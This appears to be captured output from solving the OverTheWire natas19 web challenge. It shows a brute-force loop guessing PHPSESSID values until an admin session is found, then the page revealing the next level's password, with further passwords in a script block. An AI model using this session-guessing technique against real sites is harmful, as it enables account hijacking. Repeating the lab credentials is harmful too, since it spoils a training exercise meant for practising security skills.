 Trying with PHPSESSID = 275-admin
Trying with PHPSESSID = 276-admin
Trying with PHPSESSID = 277-admin
Trying with PHPSESSID = 278-admin
Trying with PHPSESSID = 279-admin
Trying with PHPSESSID = 280-admin
Trying with PHPSESSID = 281-admin
Found! Session ID: 281-admin
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw</pre></div>
</body>
</html>